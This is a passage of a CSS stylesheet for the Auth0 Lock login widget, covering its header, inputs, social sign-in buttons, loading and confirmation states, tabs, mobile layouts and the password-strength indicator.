border-radius: 5px 5px 0 0;   overflow: hidden;   box-sizing: border-box;   display: -webkit-box;   display: -ms-flexbox;   display: flex;   -webkit-box-orient: vertical;   -webkit-box-direction: normal;       -ms-flex-direction: column;           flex-direction: column;   -webkit-box-pack: center;       -ms-flex-pack: center;           justify-content: center;   -ms-flex-negative: 0;       flex-shrink: 0;   -webkit-box-flex: 0;       -ms-flex-positive: 0;           flex-grow: 0;   -ms-flex-preferred-size: auto;       flex-basis: auto; } .auth0-lock.auth0-lock .auth0-lock-content-wrapper {   -webkit-box-flex: 1;       -ms-flex-positive: 1;           flex-grow: 1;   -ms-flex-negative: 1;       flex-shrink: 1;   -ms-flex-preferred-size: auto;       flex-basis: auto;   overflow: auto;   -webkit-overflow-scrolling: touch; } .auth0-lock.auth0-lock .auth0-lock-close-button, .auth0-lock.auth0-lock .auth0-lock-back-button {   box-sizing: content-box !important;   background: #fff;   border-radius: 100px;   height: 10px;   width: 10px;   padding: 0;   position: absolute;   top: 14px;   right: 14px;   box-shadow: 0 1px 3px rgba(0,0,0,0.1);   color: #333;   z-index: 100;   border: 6px solid #fff;   cursor: pointer;   line-height: 0; } .auth0-lock.auth0-lock .auth0-lock-close-button:focus, .auth0-lock.auth0-lock .auth0-lock-back-button:focus {   outline: none;   box-shadow: 0 3px 3px rgba(0,0,0,0.3); } .auth0-lock.auth0-lock .auth0-lock-close-button svg, .auth0-lock.auth0-lock .auth0-lock-back-button svg {   box-sizing: content-box; } .auth0-lock.auth0-lock .auth0-lock-close-button polygon, .auth0-lock.auth0-lock .auth0-lock-back-button polygon {   fill: #373737; } .auth0-lock.auth0-lock .auth0-lock-back-button {   left: 14px; } .auth0-lock.auth0-lock .auth0-lock-header-avatar {   height: 80px;   width: 80px;   display: block;   border-radius: 100px;   margin: -16px auto 0;   position: absolute;   left: 0;   right: 0;   z-index: 1000;   box-shadow: 0 1px 2px rgba(0,0,0,0.4);   -webkit-animation: fadeIn 0.75s both;   animation: fadeIn 0.75s both; } @media (min-width: 768px) {   .auth0-lock.auth0-lock .auth0-lock-header-avatar {     -webkit-animation: fadeInDown 0.75s both;     animation: fadeInDown 0.75s both;   } } .auth0-lock.auth0-lock .auth0-lock-header-bg {   position: absolute;   height: 118px;   width: 100%;   overflow: hidden;   top: 0;   left: 0;   pointer-events: none; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-header-bg {     background: rgba(241,241,241,0.8);   } } .auth0-lock.auth0-lock .auth0-lock-header-bg .auth0-lock-header-bg-blur {   display: none;   height: 100%;   width: 100%;   border-top-left-radius: 5px;   border-top-right-radius: 5px;   -webkit-filter: blur(40px) grayscale(1);   -ms-filter: blur(40px) grayscale(1);   filter: blur(40px) grayscale(1);   -webkit-backdrop-filter: blur(0);   background-color: #fff;   background-position: center;   background-repeat: no-repeat;   background-size: 300px;   opacity: 0;   -webkit-transition: 0s ease 0s;   transition: 0s ease 0s; } .auth0-lock.auth0-lock .auth0-lock-header-bg .auth0-lock-header-bg-blur.auth0-lock-no-grayscale {   -webkit-filter: blur(30px);   -ms-filter: blur(30px);   filter: blur(30px);   -webkit-backdrop-filter: blur(0);   background-position: center;   background-size: 800px; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-header-bg.auth0-lock-blur-support .auth0-lock-header-bg-blur {     display: block;   } } .auth0-lock.auth0-lock .auth0-lock-header-bg .auth0-lock-header-bg-solid {   height: 100%;   opacity: 0.08; } .auth0-lock.auth0-lock .auth0-lock-header-welcome {   font-size: 18px;   position: relative; } .auth0-lock.auth0-lock .auth0-lock-header-logo {   width: auto;   height: 58px;   display: inline-block;   margin: 0 0 11px;   vertical-align: middle;   -webkit-transition: margin-top 0.4s;   transition: margin-top 0.4s; } .auth0-lock.auth0-lock .auth0-lock-header-logo.centered {   margin-top: 20px; } .auth0-lock.auth0-lock .auth0-lock-firstname {   font-size: 18px;   margin-top: 64px;   text-overflow: ellipsis;   white-space: nowrap;   overflow: hidden;   padding: 0 10px; } .auth0-lock.auth0-lock .auth0-lock-name {   font-size: 22px;   text-overflow: ellipsis;   white-space: nowrap;   overflow: hidden;   padding: 0 10px;   line-height: 30px; } .auth0-lock.auth0-lock .auth0-lock-content {   box-sizing: border-box; } .auth0-lock.auth0-lock .auth0-lock-form {   -webkit-animation: fadeIn 0.2s;   animation: fadeIn 0.2s;   padding: 20px; } .auth0-lock.auth0-lock .auth0-lock-form h2 {   font-size: 22px;   font-weight: normal;   text-align: center;   margin: 0 0 15px;   color: #000; } .auth0-lock.auth0-lock .auth0-lock-form p {   font-size: 13px;   line-height: 1.8;   text-align: center;   margin-top: 0;   margin-bottom: 15px;   color: rgba(0,0,0,0.54); } .auth0-lock.auth0-lock .auth0-lock-form .auth0-lock-alternative {   margin-top: 20px;   margin-bottom: 0; } .auth0-lock.auth0-lock .auth0-lock-form .auth0-lock-alternative .auth0-lock-alternative-link {   font-size: 13px;   color: rgba(0,0,0,0.87);   cursor: pointer;   margin-bottom: 0; } .auth0-lock.auth0-lock .auth0-lock-form .auth0-lock-alternative .auth0-lock-alternative-link:focus {   text-decoration: underline; } .auth0-lock.auth0-lock .auth0-lock-input-block {   position: relative;   margin-bottom: 15px; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-input-block {     margin-bottom: 10px;   } } .auth0-lock.auth0-lock .auth0-lock-input-block:last-child {   margin-bottom: 0; } .auth0-lock.auth0-lock .auth0-lock-input-wrap {   border-radius: 3px;   border: 1px solid #f1f1f1;   position: relative;   background: #f1f1f1;   -webkit-transition: border-color 0.8s;   transition: border-color 0.8s; } .auth0-lock.auth0-lock .auth0-lock-input-wrap.auth0-lock-input-wrap-with-icon {   padding-left: 40px; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-icon-arrow {   position: absolute;   top: 14px;   width: 12px;   height: 14px;   right: 14px;   pointer-events: none; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-icon, .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-custom-icon {   position: absolute;   font-size: 12px;   top: 13px;   left: 14px; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-icon path, .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-custom-icon path {   fill: #888; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-icon.auth0-lock-icon-mobile, .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-custom-icon.auth0-lock-icon-mobile {   width: 9px;   height: 14px;   top: 14px;   left: 16px; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-icon.auth0-lock-icon-box, .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-custom-icon.auth0-lock-icon-box {   width: 12px;   height: 14px;   top: auto;   bottom: 14px;   left: 14px; } .auth0-lock.auth0-lock .auth0-lock-input-wrap.auth0-lock-focused {   border-color: #a0a0a0; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-input {   border: 0;   padding: 0 14px;   right: 0;   height: 40px;   font-size: 13px;   width: 100%;   border-radius: 0 2px 2px 0;   box-sizing: border-box;   position: relative;   color: rgba(0,0,0,0.87); } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-input.animated {   -webkit-animation-duration: 0.5s;   animation-duration: 0.5s; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-input.auth0-lock-input-location {   background-color: #f9f9f9;   text-align: left; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-input.auth0-lock-input-location.auth0-lock-input-with-placeholder {   color: rgba(0,0,0,0.54); } .auth0-lock.auth0-lock .auth0-lock-error .auth0-lock-input-wrap {   border-color: #f00;   -webkit-transition: 0.3s ease-in-out;   transition: 0.3s ease-in-out; } .auth0-lock.auth0-lock .auth0-lock-input-checkbox {   text-align: left;   display: block;   font-size: 12px;   color: rgba(0,0,0,0.54);   line-height: 22px;   position: relative; } .auth0-lock.auth0-lock .auth0-lock-input-checkbox label input {   float: left;   margin-top: 5px; } .auth0-lock.auth0-lock .auth0-lock-input-checkbox span {   display: block;   margin-left: 20px; } .auth0-lock.auth0-lock .auth-lock-social-buttons-pane, .auth0-lock.auth0-lock .auth0-lock-last-login-pane {   position: relative; } .auth0-lock.auth0-lock .auth-lock-social-buttons-pane .auth0-loading-container, .auth0-lock.auth0-lock .auth0-lock-last-login-pane .auth0-loading-container {   -webkit-animation: fadeIn 0.75s ease-in-out !important;   animation: fadeIn 0.75s ease-in-out !important;   position: absolute;   width: 54px;   height: 54px;   top: 50%;   left: 50%;   -webkit-transform: translate(-50%, -50%);   transform: translate(-50%, -50%); } .auth0-lock.auth0-lock .auth-lock-social-buttons-pane .auth0-loading-container .auth0-loading, .auth0-lock.auth0-lock .auth0-lock-last-login-pane .auth0-loading-container .auth0-loading {   width: 50px;   height: 50px;   border-radius: 50%;   top: 0;   left: 0;   opacity: 1; } .auth0-lock.auth0-lock .auth0-lock-social-buttons-container {   text-align: center; } .auth0-lock.auth0-lock .auth0-lock-social-button {   border: 0;   padding: 0;   display: inline-block;   box-sizing: border-box;   overflow: hidden;   border-radius: 3px;   margin: 4px;   position: relative;   width: 40px;   height: 40px;   -webkit-transition: background-color 0.2s ease-in-out;   transition: background-color 0.2s ease-in-out; } .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google] .auth0-lock-social-button-icon {   background-color: #fff;   border: 2px #4285f4 solid;   border-radius: 3px 0px 0px 3px;   height: 36px;   width: 36px; } .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google]:hover .auth0-lock-social-button-icon, .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google]:focus .auth0-lock-social-button-icon {   background-color: #fff !important;   border-color: #3367d6; } .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google]:hover .auth0-lock-social-button-text, .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google]:focus .auth0-lock-social-button-text {   background-color: #3367d6 !important; } .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google].auth0-lock-social-big-button .auth0-lock-social-button-icon {   background-color: #fff;   width: 38px; } .auth0-lock.auth0-lock .auth0-lock-social-button .auth0-lock-social-button-icon {   box-sizing: content-box;   width: 40px;   height: 40px;   position: absolute;   top: 0;   left: 0;   transition: background-color 0.3s, border 0.2s ease-in-out;   -webkit-transition: background-color 0.3s, border 0.2s ease-in-out; } .auth0-lock.auth0-lock .auth0-lock-social-button:hover .auth0-lock-social-button-icon, .auth0-lock.auth0-lock .auth0-lock-social-button:focus .auth0-lock-social-button-icon {   background-color: rgba(0,0,0,0.3); } .auth0-lock.auth0-lock .auth0-lock-social-button .auth0-lock-social-button-text {   display: none; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button {   display: block;   margin: 10px 0 0;   width: 100%; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button:first-child {   margin-top: 0; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button[data-provider=""], .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button[data-provider="auth0"] {   background-color: #c0c0c0; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button[data-provider=""] .auth0-lock-social-button-icon, .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button[data-provider="auth0"] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 38%; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button .auth0-lock-social-button-icon {   background-color: rgba(0,0,0,0.3); } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button .auth0-lock-social-button-text {   box-sizing: border-box;   display: block;   overflow: hidden;   width: 100%;   padding-left: 54px;   padding-right: 15px;   line-height: 40px;   text-align: left;   text-transform: uppercase;   text-overflow: ellipsis;   font-size: 10px;   font-weight: 600;   letter-spacing: 0.7px;   color: #fff;   white-space: nowrap;   transition: background 0.3s;   -webkit-transition: background 0.3s; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button:hover:not([disabled]) .auth0-lock-social-button-icon, .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button:focus:not([disabled]) .auth0-lock-social-button-icon {   background-color: rgba(0,0,0,0.3); } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button:hover:not([disabled]) .auth0-lock-social-button-text, .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button:focus:not([disabled]) .auth0-lock-social-button-text {   background-color: rgba(0,0,0,0.3); } .auth0-lock.auth0-lock .auth0-lock-social-button[disabled] {   background-color: #9b9b9b !important; } .auth0-lock.auth0-lock .auth0-lock-terms {   background: #eee;   text-align: center;   display: block;   font-size: 12px;   color: rgba(0,0,0,0.54);   line-height: 22px;   padding: 10px;   position: relative; } .auth0-lock.auth0-lock .auth0-lock-terms a {   color: rgba(0,0,0,0.87); } .auth0-lock.auth0-lock .auth0-lock-submit {   border: 0;   padding: 14px;   display: block;   box-sizing: border-box;   width: 100%;   overflow: hidden;   border-radius: 0 0 5px 5px;   -webkit-transition: 0.2s ease-in-out;   transition: 0.2s ease-in-out;   color: #fff;   letter-spacing: 1px;   font-size: 14px;   text-transform: uppercase;   -ms-flex-negative: 0;       flex-shrink: 0;   -webkit-box-flex: 0;       -ms-flex-positive: 0;           flex-grow: 0;   -ms-flex-preferred-size: auto;       flex-basis: auto; /*submit button animation*/ } .auth0-lock.auth0-lock .auth0-lock-submit span {   display: inline-block;   -webkit-transition: 0.2s ease-in-out;   transition: 0.2s ease-in-out; } .auth0-lock.auth0-lock .auth0-lock-submit span svg {   vertical-align: middle;   display: inline; } .auth0-lock.auth0-lock .auth0-lock-submit span svg.icon-text {   margin: -4px 0 0 5px; } .auth0-lock.auth0-lock .auth0-lock-submit .auth0-label-submit {   height: 42px;   line-height: 42px; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-submit:hover:not([disabled]) span {     -webkit-transform: scale(1.05);     transform: scale(1.05);   } } .auth0-lock.auth0-lock .auth0-lock-submit:focus {   box-shadow: inset 0 0 100px 20px rgba(0,0,0,0.2); } .auth0-lock.auth0-lock .auth0-lock-submit[disabled] {   background-color: #9b9b9b !important; } .auth0-lock.auth0-lock .auth0-lock-submit[disabled] span svg circle, .auth0-lock.auth0-lock .auth0-lock-submit[disabled] span svg path {   stroke: rgba(255,255,255,0.6);   -webkit-transition: 0.2s ease-in-out;   transition: 0.2s ease-in-out; } .auth0-lock.auth0-lock .auth0-lock-submit[disabled] span svg path {   fill: rgba(255,255,255,0.6); } .auth0-lock.auth0-lock .auth0-lock-submit.vslide-enter {   opacity: 0; } .auth0-lock.auth0-lock .auth0-lock-submit.vslide-enter.vslide-enter-active {   opacity: 1;   -webkit-transition-duration: 0.5s;           transition-duration: 0.5s; } .auth0-lock.auth0-lock .auth0-lock-submit-container {   -ms-flex-negative: 0;       flex-shrink: 0; } .auth0-lock.auth0-lock .auth0-loading-container {   position: relative;   display: none; } .auth0-lock.auth0-lock .auth0-loading-container .auth0-loading {   position: absolute;   top: 4px;   left: 44%;   width: 30px;   height: 30px;   border-width: 2px;   border-style: solid;   border-color: rgba(0,0,0,0.4) rgba(0,0,0,0.4) rgba(0,0,0,0.2) rgba(0,0,0,0.2);   opacity: 0.9;   border-radius: 20px;   -webkit-animation: rotate 1s linear infinite;   animation: rotate 1s linear infinite; } .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-lock-content, .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-lock-terms {   opacity: 0.3;   pointer-events: none; } .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-lock-submit {   background-color: #eee !important;   -webkit-transition: background 0.5s ease;   transition: background 0.5s ease;   cursor: initial;   pointer-events: none; } .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-lock-submit span {   -webkit-animation: fadeOutDownBig 1s both;   animation: fadeOutDownBig 1s both; } .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-loading-container {   -webkit-animation: fadeInDownBig 1s both;   animation: fadeInDownBig 1s both;   display: block; } .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-lock-back-button {   opacity: 0;   visibility: hidden;   -webkit-transition: 0.25s;   transition: 0.25s; } .auth0-lock.auth0-lock.auth0-lock-auxiliary .auth0-lock-header-avatar {   -webkit-animation: fadeOut 0.3s both;   animation: fadeOut 0.3s both; } .auth0-lock.auth0-lock.auth0-lock-auxiliary .auth0-lock-content, .auth0-lock.auth0-lock.auth0-lock-auxiliary .auth0-lock-terms, .auth0-lock.auth0-lock.auth0-lock-auxiliary .auth0-lock-submit {   opacity: 0.3;   pointer-events: none; } .auth0-lock.auth0-lock.auth0-lock-auxiliary .auth0-lock-back-button {   opacity: 0;   visibility: hidden;   -webkit-transition: 0.25s;   transition: 0.25s; } .auth0-lock.auth0-lock .auth0-lock-select-country {   background-color: #fff;   position: absolute;   padding: 0;   font-size: 14px;   color: #666;   bottom: 0;   top: 0;   right: 0;   left: 0;   border-radius: 5px;   overflow: hidden;   z-index: 200; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-back-button {   opacity: 1;   visibility: visible;   top: 19px; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-search {   background-color: #e3e5e9;   padding: 10px; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-input-wrap {   margin: 0;   border: none;   margin-left: 40px;   overflow: hidden; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-icon {   width: 16px;   height: 16px;   top: 12px;   left: 9px;   z-index: 1; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-input-search {   border: none; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-list-code {   position: relative;   height: calc(100% - 60px);   overflow-y: scroll; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-list-code ul {   margin: 0;   padding: 0; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-list-code li {   list-style: none;   text-align: left;   border-bottom: 1px solid #eee;   cursor: pointer;   color: #000;   font-size: 14px;   padding: 15px 20px;   margin: 0;   text-overflow: ellipsis;   width: 100%;   white-space: nowrap;   overflow: hidden;   box-sizing: border-box; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-list-code li {     padding: 10px 20px;   } } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-list-code li.auth0-lock-list-code-highlighted {   background-color: #2eb5ff;   color: #fff; } .auth0-lock.auth0-lock .auth0-lock-confirmation {   background-color: #fff;   position: absolute;   text-align: center;   line-height: 2;   font-size: 14px;   color: #666;   width: 100%;   height: 100%;   top: 0;   left: 0;   z-index: 200;   border-radius: 5px; } .auth0-lock.auth0-lock .auth0-lock-confirmation .auth0-lock-confirmation-content {   width: 100%;   top: 50%;   left: 50%;   -webkit-transform: translate(-50%, -50%);   transform: translate(-50%, -50%);   position: absolute; } .auth0-lock.auth0-lock .auth0-lock-confirmation p {   padding: 0 14px;   margin-bottom: 6px; } .auth0-lock.auth0-lock .auth0-lock-confirmation a {   display: block;   font-weight: 500;   color: #09c; } .auth0-lock.auth0-lock .auth0-lock-confirmation a svg {   width: 15px;   height: 16px;   margin-bottom: -4px;   margin-left: 0px;   display: inline-block;   -webkit-transition: -webkit-transform 1s ease;   transition: -webkit-transform 1s ease;   transition: transform 1s ease;   transition: transform 1s ease, -webkit-transform 1s ease;   -webkit-transform: rotate(120deg);   transform: rotate(120deg); } .auth0-lock.auth0-lock .auth0-lock-confirmation a svg path {   fill: #09c; } .auth0-lock.auth0-lock .auth0-lock-confirmation a:hover svg {   -webkit-transform: rotate(490deg);   transform: rotate(490deg); } .auth0-lock.auth0-lock .auth0-lock-confirmation .auth0-lock-sent-label {   color: #008000;   -webkit-animation: fadeIn 1s both;   animation: fadeIn 1s both;   font-weight: 600; } .auth0-lock.auth0-lock .auth0-lock-confirmation .auth0-lock-sent-failed-label {   color: #f00;   -webkit-animation: fadeIn 1s both;   animation: fadeIn 1s both;   font-weight: 600; } .auth0-lock.auth0-lock .auth0-lock-confirmation .checkmark__circle {   stroke-dasharray: 166;   stroke-dashoffset: 166;   stroke-width: 2;   stroke-miterlimit: 10;   stroke: #7ac142;   fill: none;   -webkit-animation: stroke 0.6s 0.4s cubic-bezier(0.65, 0, 0.45, 1) forwards;   animation: stroke 0.6s 0.4s cubic-bezier(0.65, 0, 0.45, 1) forwards; } .auth0-lock.auth0-lock .auth0-lock-confirmation .checkmark {   width: 56px;   height: 56px;   border-radius: 50%;   display: block;   stroke-width: 2;   stroke: #fff;   stroke-miterlimit: 10;   margin: 0 auto;   box-shadow: inset 0px 0px 0px #7ac142;   -webkit-animation: fill 0.4s ease-in-out 0.7s forwards, scale 0.3s ease-in-out 1.1s both;   animation: fill 0.4s ease-in-out 0.7s forwards, scale 0.3s ease-in-out 1.1s both; } .auth0-lock.auth0-lock .auth0-lock-confirmation .checkmark__check {   -webkit-transform-origin: 50% 50%;           transform-origin: 50% 50%; } .auth0-lock.auth0-lock .auth0-lock-confirmation .auth0-lock-back-button {   opacity: 1;   visibility: visible; } .auth0-lock.auth0-lock .auth0-lock-forgot-link {   font-size: 12px;   display: block;   text-align: center;   margin: 30px 0 0 0;   color: #5c666f; } .auth0-lock.auth0-lock .auth0-lock-badge-bottom {   position: absolute;   bottom: 15px;   left: 15px;   z-index: -1;   text-align: center;   padding: 6px 10px;   border-radius: 3px;   background: rgba(255,255,255,0.1); } .auth0-lock.auth0-lock .auth0-lock-badge-bottom .auth0-lock-badge {   display: inline-block;   color: rgba(255,255,255,0.7);   font-size: 14px; } .auth0-lock.auth0-lock .auth0-lock-badge-bottom .auth0-lock-badge svg {   vertical-align: middle;   margin: 0 4px; } .auth0-lock.auth0-lock .auth0-lock-badge-bottom .auth0-lock-badge:hover svg g#LogoBadge {   fill: #eb5424;   fill-opacity: 1; } .auth0-lock.auth0-lock.auth0-lock-opened {   opacity: 1;   pointer-events: auto; } @media (min-width: 481px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-center {     overflow-y: auto;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened {     position: absolute;   } } .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-overlay {   opacity: 0.9;   -webkit-transition: opacity 0.3s ease-in 0s;   transition: opacity 0.3s ease-in 0s; } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-overlay {     display: none;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-header {     border-radius: 0;   } } .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-header-bg .auth0-lock-header-bg-blur {   opacity: 0.4;   -webkit-transition: 1s ease 1s;   transition: 1s ease 1s; } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-header-avatar {     width: 70px;     height: 70px;     margin: 10px auto 0;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-firstname {     margin-top: 72px;   } } .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-widget {   opacity: 1;   -webkit-transform: translateY(0%) scale(1);   transform: translateY(0%) scale(1); } @media (min-width: 481px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-widget {     -webkit-transition: -webkit-transform 0.6s, opacity 0.6s;     -webkit-transition: opacity 0.6s, -webkit-transform 0.6s;     transition: opacity 0.6s, -webkit-transform 0.6s;     transition: transform 0.6s, opacity 0.6s;     transition: transform 0.6s, opacity 0.6s, -webkit-transform 0.6s;     -webkit-transition-delay: 0.5s;     transition-delay: 0.5s;     box-shadow: 0 0 40px 4px #111118;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-widget {     width: 100%;     height: 100%;     position: absolute;     top: 0;     bottom: 0;     border-radius: 0;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-widget-container {     height: 100%;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-cred-pane {     border-radius: 0;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-body-content {     background: #fff;     display: table;     width: 100%;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-content {     width: 100%;     vertical-align: middle;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-content .auth0-lock-form p {     font-size: 14px;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-terms {     position: absolute;     width: 100%;     left: 0;     box-sizing: border-box;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-sign-up-terms-agreement label input {     top: 2px;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-submit {     border-radius: 0;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-badge-bottom {     display: none;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-confirmation {     border-radius: 0;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened.auth0-lock-with-terms .auth0-lock-body-content {     margin-bottom: 42px;   } } .auth0-lock.auth0-lock.auth0-lock-opened-in-frame {   opacity: 1;   pointer-events: auto;   position: relative;   width: auto;   margin-left: auto;   margin-right: auto; } .auth0-lock.auth0-lock.auth0-lock-opened-in-frame .auth0-lock-header-bg .auth0-lock-header-bg-blur {   opacity: 0.4;   -webkit-transition: 1s ease 1s;   transition: 1s ease 1s; } .auth0-lock.auth0-lock.auth0-lock-opened-in-frame .auth0-lock-header-bg .auth0-lock-header-bg-blur.auth0-lock-no-grayscale {   opacity: 0.5; } .auth0-lock.auth0-lock.auth0-lock-opened-in-frame .auth0-lock-widget {   opacity: 1;   -webkit-transform: translateY(0%) scale(1);   transform: translateY(0%) scale(1);   -webkit-transition: -webkit-transform 0.6s, opacity 0.6s;   -webkit-transition: opacity 0.6s, -webkit-transform 0.6s;   transition: opacity 0.6s, -webkit-transform 0.6s;   transition: transform 0.6s, opacity 0.6s;   transition: transform 0.6s, opacity 0.6s, -webkit-transform 0.6s;   -webkit-transition-delay: 0.5s;   transition-delay: 0.5s;   margin: auto; } .auth0-lock.auth0-lock.auth0-lock-opened-in-frame .global-error {   position: absolute;   display: none; } .auth0-lock .auth0-lock-form div.auth0-lock-pane-separator {   padding-top: 15px; } #social-container.lock-container .auth0-lock-mode-loading .auth0-lock-content {   opacity: 1; } #social-container.lock-container .auth0-lock-mode-loading .auth0-lock-content .auth0-lock-social-buttons-container {   opacity: 0.3; } .auth0-lock.auth0-lock .auth0-lock-tabs-container {   margin-left: -20px;   margin-right: -20px;   margin-top: -20px;   margin-bottom: 20px; } .auth0-lock.auth0-lock .auth0-lock-tabs {   background: #fff;   padding: 0;   margin: 0;   font-size: 13px;   letter-spacing: 0.7px;   box-shadow: 0 1px 0 0 rgba(92,102,111,0.2);   display: -webkit-box;   display: -ms-flexbox;   display: flex;   -webkit-box-orient: horizontal;   -webkit-box-direction: normal;       -ms-flex-direction: row;           flex-direction: row;   -ms-flex-wrap: wrap;       flex-wrap: wrap;   -webkit-box-pack: center;       -ms-flex-pack: center;           justify-content: center;   -ms-flex-line-pack: center;       align-content: center;   -webkit-box-align: stretch;       -ms-flex-align: stretch;           align-items: stretch; } .auth0-lock.auth0-lock .auth0-lock-tabs:after {   content: "";   display: table;   clear: both; } .auth0-lock.auth0-lock .auth0-lock-tabs li {   width: 50%;   display: block;   list-style: none;   float: left;   padding: 0;   margin: 0;   text-align: center;   cursor: pointer; } .auth0-lock.auth0-lock .auth0-lock-tabs li a, .auth0-lock.auth0-lock .auth0-lock-tabs li span {   padding: 11px 10px;   display: block;   text-decoration: none;   color: rgba(92,102,111,0.6);   font-weight: 500; } .auth0-lock.auth0-lock .auth0-lock-tabs li a:focus {   color: rgba(92,102,111,0.9); } .auth0-lock.auth0-lock .auth0-lock-tabs li.auth0-lock-tabs-current {   box-shadow: 0 1px 0 0 #5c666f;   cursor: default; } .auth0-lock.auth0-lock .auth0-lock-tabs li.auth0-lock-tabs-current span {   color: #5c666f; } .auth0-lock-password-strength {   width: 100%;   bottom: 41px;   display: block;   text-align: left;   padding-top: 0;   -webkit-animation-duration: 0.3s;   animation-duration: 0.3s;   -webkit-transition: height 0.3s ease;   transition: height 0.3s ease; } @media (min-width: 481px) {   .auth0-lock-password-strength {     position: absolute;     background: #1f242e;     box-shadow: 0 0 20px 0 rgba(0,0,0,0.5);     -webkit-transition: none;     transition: none;     width: 100%;     border-radius: 3px;     z-index: 1000;   }   .auth0-lock-password-strength:after {     top: 100%;     left: 21px;     border: solid transparent;     content: " ";     height: 0;     width: 0;     position: absolute;     pointer-events: none;     border-top-color: #1f242e;     border-width: 9px;     margin-left: -9px;   } } .auth0-lock-password-strength.fadeOut {   opacity: 0;   -webkit-transition: 0.3s 0.3s ease;   transition: 0.3s 0.3s ease;   visibility: hidden; } .auth0-lock-password-strength.fadeIn ul {   -webkit-animation: fadeIn 0.3s 0.1s both;           animation: fadeIn 0.3s 0.1s both; } .auth0-lock-password-strength li, .auth0-lock-password-strength ul {   margin: 0;   padding: 0;   list-style: none;   color: #dd4b39; } .auth0-lock-password-strength 